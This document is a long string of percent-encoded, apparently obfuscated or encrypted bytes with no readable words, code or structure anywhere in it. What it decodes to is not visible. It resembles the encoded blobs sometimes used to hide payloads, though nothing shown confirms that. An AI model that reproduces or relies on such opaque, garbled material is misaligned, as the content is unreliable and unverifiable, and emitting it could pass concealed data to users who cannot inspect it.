5CB%1A%18%0E%1E%01%13%05KIA01_:0@@16AUJ06%3CA0A/%3C66J167/J06%3C1@1)%3C6BJB@B/J00@A07_@@0%3C7@1_:66%3C7@1)H0@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3C7BA%5CJ@0J167/J06%3CACA_:@0%3C70A/%3C6BH%17%0D%1F%1A%02%1F%02%0E%04K;%1F%12%0FC%12!%1FC%0F%13%0E%1F%14%18%05J%25$%0D%0E:%19%20%1E)Z%16%0D%14%04%08%1E%1D%0E%05K4&%1CB%5D%1A%08%04%0F%19%1FJ%1B)%05V8!%19%0F%5CH0%22%14+%19B%5D%3CP%19%04%1E%1E%18%1AA%04#%0FUC%05%3C%0F@0%3CC0/%1E%0E%0DN%20?%22%0D%5CH6Q4%1C.%1A%5C%0E#%05J16F1%0F%19%07ICBQ%09%07%1E%05%02%1E%02%05%1AA:%22%10BB%11%06%04%1F%1E%13%04K%0D%22.CBJ+%00%1E%16IB@%20%01%1F%08%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%00$%02CC%0F%13%0E%1F%14%18%05J%03%05%3E%04IC@%01%25%18%02CH%17%07%0F%00A&-%0AW0H%0E%1D%01D%1D%11%16%0C%18%1AIGC%12%05%17%15CGI%04%0A%0D%0BVMIDCFI(-%0D%22IMH%07%00K+IGC%0C%0A%06%17%1B%00%01%1DHGH%12%08%16%05%03%00IFV%1D%05%0A%0A%07%0B%1DVMI%03%04P!HXC%05%14%1E%09%1DHXC%11%0A%0A%00%02%0C%15%0B%00IMH%25%10%1F%07%0B\'%01%0B%10%00%03%1AIGC%12%01%07%10%07%10%25%1B%01%0D%0A8%01%0A%10%0B%1D%10HXC%07%16%0B%04%10%004%1D%07%0D%02%09%05%11%14%1CIGC%15%16%0A%0F%01%10%1D%1E%00IFV%0D%05%08%02HGH%08%1A%05%16%1AHGH%08%1A%0B%14CFI)49IGC,*#4CGI#%20%20,.#IGC%0C%17!%1E%18%01%08%01%15%09%00%15%1AIGC%09%0B%06%1A%1A%0D%0B%00HGH%13%01%17%10%00%04%09%00VMI%08%01%06%05%09%13%01%17%10CFITIYJT@UJTVMI%00%0B%13IFV%1D%01%05%1C%06%0CHXC%00%01%0C%10%03X%0F%1C%11%01CFI%01%1E%1A%01%07%1A%0C%0B%0BVMI%00%0B%07%11%02%1C%0B%160%07%08%01%0A%0E%1AIGC%16%10%04%18%05(%0D%00%00%17)%12%03%0D%10CFI%00%03%1A%01%0A%1D%0C%0B%0B8%06%01%07%05!%01%09%1A%17IGC%16%01%06%0E%1C%0D%10%17HGH%1E%00%05%06%02%00&%17%0E%1A%01%22%01%17%07%00?%0B%10%01%0D%11%0D%0A%15CGI%0B%0B%05%07%17%0B4%05%17%09%0B%04%1F*%01%10%0B%06%10%0C%14%00IGC%00%0A%04%19%02%01%25%0A%07%08%0A%18%05%20%01%1A%00%07%11%12%01%0AIMH%09%04%03%22%0B%03%07%0B%25%11%0F%0B%09%14%1A%16IFV%1D%11%17%1E%0C%07%0C%14%1B%174%0F%11%10%00%09%00%17IMH%1C%16%08CGIR%16%07%17%12%1E%10IMH%0E%04%0D%0F%17%07%1C%0C%14%11ACGI%01%0B%08%0A%1A%0AYIMH%0B%0B%1E%1C%16%0B%1CXIFV%0B%12%05%026LHXC%05%08%0B%17%106SCGI%0A%0A%07%10%16%0B%0A%10@%06%0B%0A%10%07%01IMH%14%04%02%02%0B%05%0AHGHU@KJ@JJKTCGI%08%0C%08%00AAKIMH%00%04%0F%0F%5EIMH%12%07%08%0D%16%0D%1E%11%5EHXC%08%0D%18%00%17%06%09%07%14%10THGH%0E%07IGC%12%05%17%15%07%0A%03*%10%16%04%0F%07%0B%0ACFI%12%13%07%10%01%02%0C%17%11VMI%01%16%11%01%0B%08%07%0B%0A%1DHGH%1E%1A%0C%01%1C%00%11%08VMI%09%0B%11%05%08%1A%1D%0FIMH%13%00%19%5DIGC%11%16%10%08%1AIGC%06%0B%0C%15%0C%05%17%0BHGH%19%07%0A%05%00%06%01HXC%14%0C%0F%0B%10%0A%16CGI%1D%0A%08%04%15%0FIGC%12%05%09%17%0B%10IMH%05%01%19%02%0B%07%05HGH%17%0F%17%10%1E%04%17%16VMI%06%07%11%13%04%09%0A%01%0ACFIT%0B%0F%17%17%19%0A%16%01VMI%03%1C%04%09%08%1A%1C%08%1DCFI%0D%14%00%01%1DCFI%17%1A%05%11%10%0B%0BIFV%0D%0C%16%01%08%01HXC%02%0D%1C%00%02%0A%03CGI%1A%17%05%0B%08%02%05%10%01%17IFV%0D%0B%08%01%17%14%0C%18%05IGC%16%07%17%1E%0B%0A%17%06%0A%10HXC%14%0B%0D%0E%01%11VMI%01%18%00%16%0B%14%1A%01IMH%0A%0A%0F%07%0B%0ACFI%11%14%0A%0B%0D%1D%11IFV%1D%10%1D%02%0C%17%0DVMI%00%0F%17%0F%17%1E%0F%00%01%1CHGH%0B%0F%10%10%0B%17%0A%16VMI%01%16%11%01%0B%08%07%0B%0ACFI%06%13%1C%0B%09%0B6I%00%03%1A%01%0A%1D%0C%0B%0BVMI%09%01%1F7H%1E%16%10%01%00%16%0D%0A%15CGI%1C%00%05%01%1E%1CIGC%15%0D%06%10%0B%16IMH%0C%0A%16%0B%14%05%09%001%17%17%1DIGC%0D%10%11%0B%1D%5EKA%0E%02%10%15%02%0B%07%05%00%16K%18%01%09K%07%0B%00%00%03@%14%0C%1EHGH%13%1A%10%14%1D_KJ%10%08%11%0A%02%0A%07%0E%1E%1CJ%07%01%08K%0C%15%0A%01%1CCFI%0D%0F%1A%14%17TJK%0E%1D%1B%0A%08%01%06%0F%00%09@%07%0B%03HGH%13%1A%10%14%1D_KJ%10%08%11%0A%02%0A%07%0E%1E%1CJ%07%01%08KFVMI%0C%1A%11%14%16AAK%0F%08%10%0A%09%14%0D%0F%01%1CK%07%0A%16A%16%01%1D%00%08%09%1E%1C%14%16%07%06%0D%0B%1CA%0D%09%0B%0CIFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%09%0B%17%01%02%09%01%17%0B%1C%0D%07%07%0B%03J%08%0B%16%12%0B%17IFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%16%0F%0D%0ACFI%0D%0F%1A%14%17TJK%0E%1D%1B%0A%08%01%06%0F%00%09@%07%0B%03J%09%04%12%00J%14%06%15IFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%09%0B%03%0D%1D%11%01%17VMI%0C%1A%11%14%16AAK%0F%08%10%0A%09%14%0D%0F%01%1CK%07%0A%16A%07%0B%00%11%05%06%0F%1B%17IMH%0C%11%0F%1E%17%5EAJ%0F%03%0E%00%08%0B%0D%0E%01%17U%0D%0B%09A%11%16%04%18%05%0B%16%0A%00%16HXC%01%0A%18%0C%16%0A%15%03%01%0A%1AHGH%1F%0B%12%01%02%0A%14%08%1E%00%10IMH%14%17%14%0A%11%07%1A%0C%0B%0BVMI%05%02%00%16%11%08+%0A%05%0C%09%01%01VMI%00%0B%07%11%026%01%00%01CFI%01%1E%1A%01%07%1A%0C%0B%0B2%00%10%01%1C%13%05%09%08CGI%0D%0A%0A%16%14%02%01IMH%0A%00%0F%19%0B%16%05HGH%08%01%11%16%0D%00IFV%08%0D%16%0B%07%11%02VMI%0C%1A%08%08HXC%00%01%18%11%0B%0A%17%1DIGC%09%0B%02VMI?:%17%0D%04/%0B%07%0CN!%01%07%0E%099IMH%11%16%1E%1C%25%03%0B%0B%10HXC%0D%17#%0A%06%0C%17%0BIGC%11%01%16%0FCGI%01%0B%10%0A%0E%0D%0C%01%00%01IFV%03%05%1C:%0A%11%06%13%3E%0B%0D%00%11%17HXC%0D%17=6%05%03%1A%1C%0DIMH%0D%16:%00%00%16%01%0C%00HXC%03%01%1A!%01%13%12%0D%01-%00%03%0BHXC%06%16%01%12%17%00%09CGI;%0B%0F%0B%14%19%0AIMH%0B%16VMI%00%0B%13%0D%06%1ECGI*%00%17%0E%0F%01%14IMH\'%0D%09%01%09%01CFI%20%1F%09IGC,5R%3ECGI(%0C%16%00%1D%01%1CIMH76%1A%08%05%16%07HGH%3E%0A%03%01CFI*%0B%0B%16%05CFI2%12%00%00%0B%19%16IFV#%05%07CFI%08%1A%0D+7=HGH7%07%0A%11%16HGH:%00%00%16%01%0C%00HXC%0D+=6IFV#%0B%06%07%09%01HXC0%05%0C%09%01%11VMI%00%0B%11%01%06%0F%0B%00!%16%11%01%0B%08%07%0B%0A%1DHGH%18%06%01%07%05&%0B%08%0B%02%01%10%0B%01IFV%0C%01%0C%0F%13%0D%0A%09=7%07%01%17%01HXC%0D%17#%0A%06%0C%17%0B%20%01%18%0C%07%00VMI%0D%1D$%0A%01%09%01%0D%00*%00%12%0C%18%0BIGC%0C%17)%1E%09%0D%10%07%08%05%11%1E/%0A%00%1C%0A%0D%018%06%16%0B%03%00IFV%0A%01%10%0B%06%10%20%03%1A%01%0A%1D%0C%0B%0B%08CGI%1C%00%05%01%02=7%10%0F%11%01HXC%08%0B%0F%01%0D%0B%1CCGI%0F%01%00%20%0D%0B%0A%10%22%0C%17%11%1E%00%01%16CFI!4#\'%0B%00%11%01%0B%0F%22%0B%05%0A%00%00HXC%00%01%1A%00%07%11:%0A%12%05%00%06%01%01:%1B%10%0B%03%04%10%0C%14%00IGC%15%11%16%13CGI%00%04%09%00VMI%17%07%01%01%17VMI%07%06%00%07%0EVMI;167,?+6;1HGH%08%07%00%01%1C%20%1C%11%1E%00%17%0D%01%0BIFV%1F%11%01%1C%1C76%1E%02%01%07%1A%0A%16HXCG%17%07%01%01%17(C%01%1C%1A%00%0A%16%12%01%0A7C%17%0B%0A%0FCGI@%16%0D%01%1E%1C7I%0B%1D%10%00%15%1D%0D%0B%006I%06%14%00%10%05%07%0B%01%17VMI?%0A%04%10%04(C%17%0D%0A%00%166V%0B%1C%10%0B%0B%17%0C%14%009IMHG%16%12%0A%01%16=H%05%0C(C%14%0B%1E%10%14HXC%00%0D%18%3E%16%0A%17%0BYF%0A%0C%05%09%14%09F9CFI%0C%15%00%01%16&1))VMI7=%0C%00%00%09CGI%1D%00%08%00%15%07%11%09CFI%0B%1A%18%0D%03%0F%11%0B%17VMI%13%0B%07%00%17%12%18%01%16CFI%12%1E%0C%00%16%07%13%01%178%0F%08%08%0C%04%07%0EVMI;=6%01%09%1E%00%0D%11%03:-!%3E16%01%0D%0A%16%01%1E%1CIGCA%07%01%181%05%17%0A%0F%02%09%1A%1D%11%10%01%15%02%0D%0D%0D%3E(%03%06%02%09$CGI%0A%0A%09$%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%0A%09$%0E%1A%0B%09%0F%11%0D%0A%15-%0B%0A%1A%17%0B%09%17%0B%16IMH%14%10%0B%1E%01%10%0B%00%16HXC%16%11%00%11%0D%08%1ECGI%01%0B\'%0A%15%00%01%07%1AHGH%17%0F%0A%03%1B%04%03%00%08CGI%02%00%0A%02%0F%06IGC\'%11%03%1D%0B%16IMH%01%08%12%1AIGC%15%0C%04%15%1A%0B%09%04%16IFV%0D%05%08%025%0C%04%15%1A%0B%09CFI:%0B%06%05%0A%1A%0A%09HXC;;%1E%0D%05%0B%0F%01%09%05%1DHGH%09%0B%05%07%1A6I%01%1E%18%10%0B%01%09%17HXC;;%3C%20%25&/1%20!81+*7=7;))+\':%22;,!*/:$CGI%18%10%016V%0A%01%12%1A%0A%0B%09%08CGI1:20%3E1%20!81+*7=7;))+\':%22;,!*/:$CGI%1C%00%00%10%03=I%00%0B%13%10%0A%14%02%17IMH;:)+%2016:%20%20-:++%2267:%3E60!%2067,4%20;;CFI%06%13%0F%10%03%1E%117H%1E%16%10%01%00%16%0D%0A%15CGI5%06%08%04%08%1DNYL%06%0C%04%0F%09%14%10L8IFV5%0D%00DXF%06%13%0F%10%03%1E%11F8VMI;1&,$/)401%20%3C1%3E%2077\'**:$CGI@%06%0C%04%0F%09%14%10=H%14%0A%0B%1B%14IMH%03%0A%14%09%08%01=H%10%17%1A%00%17%08%0F%11%01HXC?%07%02%04%17%16QSF%03%01%0A%03%09%1E=I%10%1C%04%0A%16%17%0F%10%01L8IFV5%0D%00DXF%02%14%01%03%08%0B6I%11%09%0F%0A%17%02%04%10%00Y3IGCK%03%0A%14%097I%1A%007H%19%0F%0A%0A%0B%177H%1D%1C%05%09%0BHGH%20%0D%08%05%1D%16NXY%1A%16%05%00%16%08%04%0F%01%16F3HGH%20%07%00NSG%10%17%1A%00%17%08%0F%11%0B%17Y3IGC%3E%00%04%0F%0F7I%02%04%17%11%0B%0F%17%17=H%16%0A%14%1A9IMH?%06%17%0F%17%17DXF%09%1A%1D%10%14%0F%16%17G&CGI5%01%05%11%1A=I%06%196I%11%13%0B%09%013HGH%20%0D%08%05%1D%16NXY%0C%0D%10%19%04%16%01%1E%00F9CFI%3E%1F%0F%10%05=H%07%0A%16=IU%1E%04%17%16%0C%01%16%003HGH%20%0D%08%05%1D%16NXY_%14%05%1D%16%13%0A%09%0AF9CFI%3E%18%02%05%17%1DOYG%13%01%0A%01%17G9HXC?%0D%0AOYG%13%01%0A%01%17G9HXC?%00%0F%11%056V%09%16%05%03%08%05%17%17%179IMH?%06%17%0F%17%17DXF%02%09%0F%09%09%0F%17%08%1CY3IGC%06%17%0CVMI%02%07%17%01%03%14%167I%0B%1D%10%00%15%1D%0D%0B%00HGH%1E%16%10%01%00%16%0D%0A%15=I%0D%00%0F%01%06%0F%07%0B%0ACFI%3E%1F%0F%10%05=H%01%1D%0F%0B%0A%17%07%0A%0A6V%07%009CFI%04%1F%0AIGC%20%1C%11%1E%00%17%0D%01%0BD%01%1E%1A%01%07%1A%00%00_%5BCGI+%17%16%0A%09N%07%0C%0B%06%0F%0C%15%09DIMH%5EHXC%00%01%1A%00%07%11,%0B%06%20%1C%0C%12%00%09CGI%19%00%06%01%09%07%12%01%1C6I%01%1E%1A%01%07%1A%00%00HXC%00%01%1A%00%07%116%07%17%17%07%0B%03#%1E%0F%10%11%1C%00%17HXC%09%0D%1D%16%0D%0B%1C=I%06%1C%0A%13%16%1E%1C7I%08%00%05%11%0E%1C%01%17CFI%01%1E%1A%01%07%1A67%11%1E%0F%08%10%06$%11%11%14%03%05%10%07%0A%0AHXC%17%10%0B%04%08%11%13=I%05%1B%11%0B%08%1A%1A%0D%0B%00HGH%1F%0B%10%01%0D%11\'%0D%09%01%09%01/%10%10%0A%16%0F%10%0D%01%0B%22%09%1A%09%17IMH%07%0D%09%01%09%01=H%05%10%0F%01%09%05%1A%0C%0B%0B(C%02%08%0F%02%17HXC%00%01%1A%00%07%118%0F%0A%12%0F%16%22%0C%15%09%01%16%1E%17%0D%0B%0F%07%0A%03CFI%06%1A%00%12%05%1D6I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A\'%20%3E&%0B%0B%15%0B%07%10%07%0A%0AHXC%07%00%1E6I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A%25%11%0A%0C%0B#%12%00%03%01%1C%15%16%0C%15%1A%0D%0A%09HGH%1A%1B%00%0D%016I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A&%01%06%04%12%0C%14%1C%05%08/%0B%0B%08%1A%02%0D%01%1DHGH%13%0F%17IMH%06%00%13%0F%12%0D%01%17%05%09(C%05%0A%01%08%05%09%12%0B%17IMH&%00%13%0F%12%0D%01%17%05%09%5B%0F%0A%0B%03%04%08%0C%1E%1DD%00%0B%11%01%06%0F%0B%00D=M%00%00%17%0F%1D%01%0ALIFV%0A%01%10%0B%06%10&?%3E%25%11%1A%0A%09%04%0F%07%0B%0ACFI%0A%15#%01%17%1D%04%03%00VMI%17%0B%0B%00(%1E%1D%17%05%09%00IFV%08%0B%16+%04%07%0DVMI%0B%0C%0F%01%06%0FCGI*%00%121%14%01%08%17/5-HXC;;*%20214!(7=:;HXC%17%10%0F%06%0FHXC%05%11%1A%0A%09%04%0F%07%0B%0ACFI%06%09%0B%05%10%0B%20%08%00%16%0B%0A%10CFI%06%1A%00%12%05%1DHGH%1C%0B%10\'%01%0B%10%00%03%1AIGCW%00HXC%10%01%16%11&%04%08%0B%08%0D%00%00IFV%1A%0B%14CFI%03%14%00%10IMHUQ%0B%16D%25%1C%0C%05%09VMI%02%07%09%081%1E%16%10IMH\'%04%15%18%05%17N%03%0D%0B%1C%0B%16%14%1C%0C%0A%11%5B%1A%01%17%1AE7%1F0YXX=%1F/,5QIGC%11%0B!%1A%1A%051%3C)IFV%09%08%0B%0C%04%08&%14%03%14%0B%1D%0C%10%004%1E%01%16%0F%11%0D%0A%15CGI%03%10%08%11%12%1E%08%1DCFI%03%12%02%087=%11%1D%09%1ECGI%1C%02%06%04(FVQ%5BITIKBTJ%5BLIFV%08%0D%08%027%01%06%0FCGI%0A%04%10%04A%07%09%05%09%00K%15%15%09_%06%0F%16%01SOB%0D2,*6%12K%25#%03%01$%25$:%2077;%0D!0%1C/%25%25=6%13$:/%25%11-$=$:/\'%1D%1F)%00P:/%25%25CFI%01%1A%1A%05%5E%07%08%05%02%1EA%14%0A%09%5E%06%04%08%0BRPB%0C2\'4%3C%13T%25%22%03%0A:/%25%25%20670%13+1%03/$%25$%3E/%25%25/\'\'$%22/%25%25/%03%22%06(=.%25/$%25HXC%17%0B%03%00IFV%1D%10%05%1C%11%172%12%1A%0CIMH%03%00%0F\'%09%05%09%00%20%04%0F%0FIGC%12%0D%01%0F%06IGC%0D%01%0C%1C%06%10IMH%00%04%0F%0FIGC%02%02T?CGI%0D%0A%0A%0B%1E%0D%10IMH%00%0C%08%0D%0B%0A%00%00%07%11VMI%00%0B%07%11%02%1C%0B%16IMH%07%17%1E%0F%10%01/%0B%05%09%02%1D%01%16CFI%06%09%0B%05%10%0B%22%05%0C%15CGI%0A%00%17%11%12%00%05%10%07%0A%0AHXC%02%16%0B%14%11%00%15%0D%1DIMH%12%04%17%1B%01IMH%02%17%1E%1F%11%01%00%06%1D\'%12%00\'%0B%1B%0B%10HXC%03%01%1A\'%1D%11%1E(%16%01%1F%10%01%0B%18%17%20%05%1A%04IFV%1C%01%00%1B%06%01HXC%17%05%03%15%08%00)%0F%10%01CFI%03%1D%1A77%07%1F%01HXC%01%12%0B%17%1DHXC%07%08%01%16%01HXC%00%01%1A%00%07%116%01%11%17%0B%20%0A%11%09%01%14%1DCFI%1DVMI%07%02%0C%01%0B%0F6IGC%1CIFV%0D%08%0D%0B%0B%10%3CVMI%10%07%08%01HXC%0A%0B%19HGH%08%02%0D%07%0BHGH%16%0F%14IMH%17%14%09%1AIGC%15%0B%12VMI%16%01%07%0B%11%12%0D7I%03%0A%11%16%1ECGI%03%0A%11%16%1E%03%0B%12%0BHGH%09%0B%09%0B%18%00!%13%1E%00%10(%07%16%10%00%15%0B%16IMH%0A%0A(C%09%0B%1B%16%016V%03%0B%12%0B%08%01%0B%0FCGI%03%0C%0A%0C%16%0F%087C%08%0B%10%08%0B7I%03%0A%12%00%16%0B%0A%10CFI%02%1E%1A+%13%005%16%0A%0B%0B%16%10%17!%01%16%18%1C%0D%14%1A%0A%16HXC%03%01%1AHGH%0F%0177%1A%17%0D%0B%1CCGI%1C%00%10%10%09%00D%10%1C%10%01HXC;%17%0B%09%01%0B%12%1B%09IMH;:%08%0B%08%01%00%0C%11%08$%0B%12%05%02%10%05%11%1ECGI1:%13%00%19%0A%16%0D%18%00%16:%1E%18%05%08%1B%04%10%00VMI;1%01%16%0C%0D%0B%16;%0B%13%05%09%0E%0F%10%01CFI:$%19%01%06%0A%17%0D%13%1E%1C;%17%0D%17%0D%15%0F1%02%11%00%06%10%0C%14%00IGC:;%03%03%0A%16%0D%18%00%16:%1E%18%05%08%1B%04%10%00VMI;1%01%16%0C%0D%0B%16;%1B%0B%13%17%1A%1E%14%01%0AHGH$1%13%01%0C%01%16%0C%0D%0B%16;%1B%0B%13%17%1A%1E%14%01%0AHGH$1%17%01%02%00%0A%0C%0E%03;%11%00%12%16%04%0B%1E%01%00CFI:$%08%1C%00%1C%0C%12%00%091%11%0A%19%17%05%15%0B%0B%00IMH%07%04%17%0277%0B%09%01%0B%12%1B%09IMH;:%15%07%03%0C%1A%08%05%17%1ECGI1:%14%10%0B%1E%01%10%0B%00%16HXC;;%1E%09%05%1C%0C%1C%0D%03%06%11IFVJ%07%0C%1C%0A%09%00$%0F%17%1D%00%0676%18%1C%0D%14%1A,%0A%03%14CGI%1D%15%01%00%18%0677%17%0B%10%0D%1E%1D%0D%17CFI%16%1E%1C%12%0D%0D%003%0A%09%05%01%16CFI%0C%15%0A%01%1C%0B%01%20\'VMI%09%0B%01%0D%04?%0B%12%0D%0D%00%17HXC%08%0B%0D%04%086(%1A%0B%16%0F%02%01HXC%17%01%1D%16%0D%0A%15=7%10%01%17%05%02%1ECGI%09%00%0B%09%14%0D%05%10%07%0A%0AHXC;;%1E%17%0B%11%141;IMH%07%0A%15%1D%10%16%1B%06%10%0A%09CGI%20%04%12%0C%1C%0F%10%0B%1CHGH%1C%0B%10+%19%0B4%17%14%1E%01%16%1A%1C%20%00%08%0D%16%0D%1E%11%0B%17%08CGI%1C%00%10%10%09%00D%02%0F%09%17%00VMI%0F%0B%1C%17HXC%17%16%0D%01%0B%06VMI%00%01%06%11%08%1E%00%10!%02%00%09%00%15%1AIGC%04%14%15%1E%00%00\'%06%0C%08%01VMI%07%01%0B%10%00%15%1A3%0D%00%01%0B%12VMI%16%0B%08%0B%13%1E-%0C%0D%02%01IFV%0F%10D!%07%0E%00%18%1AJ%05%1E%15%08%1CVMI%05%1AE+%07%11%0B%07%10@%02%01%11VMI%02%1B%0B%07%11%12%01%0AD%1A%0A76%0F%1C%0D%0A%096LL%5B%15D?%00%04%10%0C%0D%0BD%07%01%01%018%5B%13IGC&%0C%17%14%03%0D%11%03HGH%1A%1E%14IMH%08%0A%1A%0A0%0D%03%00%17HXC%03%01%1A*%13%0B+%1C%0B%14%0B%17%10%1C5%0F%09%01%1DHGH8%06%16%0B%03%00D%04%0E%1A%0B%09%0F%11%0D%0A%15N%00%01%1A%00%07%11%1E%0AD%13%07%11%0CEVMID%1D%0C%03%0B%1A%02%17IMH!%17%09%01%16D%07%0BD&%13%1C%0B%09%0BE%05%10%0F%01%09%05%1A%0C%0B%0B%5B%0A%01%10%0B%06%10%0C%14%00%5EIMH%02%0A%18%1B%17IMH%06%09%0E%1CIGC%16%07%17%14%02%08IMH%06%0A%1F%17IGC%16%07%17%14%02%08,%0B%0C%03%0D%0FCGI%07%0B%0A%00%09&%01%0D%09%0D%10HXC%0D%179%0D%0D%11%1E%02%0D%17%1A%00%00HXC%10%0B%22%0A%13%00%09-%05%17%0BHGH9%02%0B%07%05%00%00E%1E%16%10%01%00%16%0D%0A%15N%02%0B%1B%0B%00_VMI%07%06%00%07%0E:%00%003%0F%17%0AHXC%25%08%02E%00%00%0F%0B%07%10%0B%01D%00%03%1A%01%0A%1D%0C%0B%0B%08TIGC+%0B%0B(C%13%0C%07%11%01%09%12%1D%10%01%0AE%01%1D%0F%0B%0A%17%07%0A%0A%16%5B%08%0B%11%00%01HE%08%06%0B%13%07%0B%03E%0C%0F%16%0A%07%0B%03HXC%17%0C%01%12%25%10%0F%01%09%05%1A%0C%0B%0B,%0F%16%0A%07%0B%03HXC%17%0C%01%12!%1D%0F%0B%0A%17%07%0A%0A2%1A%1C%0A%0D%00%02IFV/%08%08N%00%1C%11%1E%00%17%0D%01%0B%17E%1A%1C%01D%19%0D%0D%11%1E%02%0D%17%1A%00%00I%5B%0D%0B%0A%1A%0C%0A%10%12%00%03D%00%0A%16%08%1A%02%08%1DCFII%5BCGI%0A%0C%12HXC%0D%00CFI%04%0E%1A%0B%09%0F%11%0D%0A%15=I%13%0F%17%0A%0C%15%09IGC6%13ZANDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%15%0B%16%12%1A%0D%0B%00_%02%0C%03%0B%00_%1A%0A%14_KU%08%01%08%11%5EU@%19%0D%00%1A%0D%5ETK%5EA_%06%00%0D%02%13%1A%5EU%5EUA%5E%19%0F%07%0F%09%17%0B%10%15%0A%5E%16%09%07%056S%5EHTBUHUUWQMU%1F7H%12%00%00%01%16_%5D%5CBW%5D%5DU%01%0D%16%0B%02%05%1DT%03%08%00%03U%05%08%07%02%0A6V%07%10%01%03%16%5E%06%1E%00%10%01%1C%5E%0E%10%08%1A%0D%02%176I%06%14%00%10%01%00%11%5E%06%1E%00%10%01%1C%5E%02%0A%15%1A7I%08%04%09%0C%17%17%5E7C%04%14%15%17%0B7I%1D%1C%17%11%1E%03H&%02%0C%0A%0E6%0F%077=%1C%17%11%1E%03%22%0B%00%11HB(=%01%03%01%00D02IH6%01%07%0B%11%14B%25%16%07%04%08I%08%0F%0A%17=H%17%00%09%07%02_L%5B7%12DTDDNEDE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%19%0F%07%0F%09%17%0B%10%15%0A%5E%13%06%0C%10%00@%1E%05%00%0A%0C%0A%02AZT%14%16%5E%06%0A%09%0A%01%16=H%16%04%1F%07%11%17TTQ%15%03U%10%01%16%117H%1A%02%0D%03%00_%07%00%15%1A%01%16U%08%05%1D(C%13%0D%0A%11%0C_M%5ET%14%16%5E%06%0A%03=I%17%06%04%00%0A%0CTTD%5CU%14%1D%5BZT%14%16E%16%02%19%0F7L%5EITIKBTJ%5BL_%07%14%1C%00%01%1C_W%15%03N%17%0B%02%0C%00EX%0BSP%0DV%07%5EYP7%13Q_DE%5BNDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%02%0A%15%1A7I%1D%0C%1E%00AXT%14%16%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWQ%15%03UFZ=%1F/RGP7%1E%25.ZSGA%00%0D%18%5B7%12DTDDNEDE%5BNDDNEX%0DIN%17%10%17%09%01XY%0D%0B%08%01%17%5EF%18%5EW%5D%5C%07_%08%1A%1C%03%0D%00_TEKNVT%1E%1DDU@%08%0B%0A%1A6I%16%12%14%01%5E%5CS%14%1D@%08%0B%0A%1A6I%12%1E%07%03%0C%1A_SUKUFZ/00*6/0-!+D!%3E:!\':%20%20YT%06VZ=%12%5B_%5BNDDNEDE%5BNDDR%15D%16%0F%17%08%01SG%07%0A%17%01%16%5EMPQP@%03%05%16%09%0C%0A6V%0C%0B%10%1A%0A%09_I%5B%14%1CU%09%0D%0B%1E=I%0C%0B%0C%03%0D%0FTUJX%5E%02%0A%15%1A7I%1D%0C%1E%00A_R%14%16%5EF%5B(%19%5B%5ENEDE%5BNDDNEDE%5BN+%11%1CE%05%01%0D%0F%0A%07%0B%01D%16%1E%0D%11%16%07%11%1DE%08%17%17%10%0B%08D%0D%1A%1DD%00%0B%11%01%06%0F%0B%00D%0C%17%0B%12%08%0B%16D%0F%10%10%0A%16%0F%10%0D%01%0BD%11%14%01%08%17N%11%0C%04%0FN%07%05%00%0B%0B%11%5B%0C%01D%0C%1C%14%04%08%1D%01%00@6%13ZANDDNEDE%5BNDDNEDY%19%1CZX%0C%17Z6%0CQ%5EDNEDE%5BNDDNEDE%5BR%17%10%1C%0A%0A%02E*%01%10%0B%06%10%0C%14%00D7=%0C%03%0B%1A%1A%11%16%0B%16%5EYT%1D%10%16%01%0B%03%5BG%0C%16Z=%12%5B_%5BNDDNEDE%5BNDDNEX%06%14%0A%01D%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_G%03C%08%5D%02%0F%5E%14%04%1F%0A%0D%0A%09_%5C%15%03U%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16AZ%14%1CU%06%0B%09%14%1C%5EG%0DUW%5CI%0C_%02%01%0B%106V%19%01%0D%09%0D%10_M%5ET_%0A%0C%17%15%17%0F%1D%5E%07%0B%08%0C%15%0B7I%0C%09%0B%06%10U%09%05%1C%02%0D%0BA%5B%14%1CNU_GECGIRJ%07%0A%1F%0BZ7%19Z%5EE%5BNDDNEDE%5BNDDNY%06%17ER%06%16P6%13ZANDDNEDE%5BNDDNEDY%08%1A%16%0B%00%02Z6%01%25SXS6%1E.1%20_D/&\'%20(=77N!!+2+%20%5ERJ%17%11%09%01%0A%03PE%25%10%0F%01%09%05%1A%00%00E%1A%0D%07%01%1D%16D%0C%08N%0A%0B%1AE%14%00%09%03%0D%10%1A%00%00E%14%00D%10%06%0C%17E%0C%0B%06%17%07%11%01K(%19%5B%5ENEDE%5BNDDNEDEGA%14Z=%12%5B_%5BNDDNEDE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%16%0F%16%03%07%0B7H%0F%01%14%5E%5DU%14%1D@LZ7%19Z%5EE%5BNDDNEDE%5BNDDNY%06%10%0F%1A%0B%0AN%0A%0A%06%17%07%07%0FSG%13%0C%15%0A%0B%13@%09%0B%06%1A%1A%0D%0B%00K%16%00%17%01%05%00=MMG%5B%1D%10%1D%02%00YG%19%0F%07%0F%09%17%0B%10%15%0A%5EG%0BRP%06H%0D_%07%01%09%0B%17A%19%0C%0D%1A%00_%07%14%1C%00%01%1C_%0A%0A%15%0B_%14%0F%01%00%0C%15%09%5EU%5B%15%1CEH%5E%14%1CU%07%0B%17%1F%0B%167C%17%05%01%12%1B%17%5EV%15%1C%5E%18%1B%16%17%01%17%5E%15%14%07%0A%10%0B%17_%03%14%00%107C%16%0D%1F%1ETUR%1E%1D_%08%1A%1C%03%0D%006I%17%12%09%0C%10TTQ%15%03U%02%0B%00%117H%0C%0B%0D%03%06%11%5ESK%5E_%06%01%1D7H%08%06%05%00%01%12%5EU%5BZ%14%1CN%5D%14%1D%5B%1C%03%06%0F6LWH_HSXIRUW%5EJWG%5EF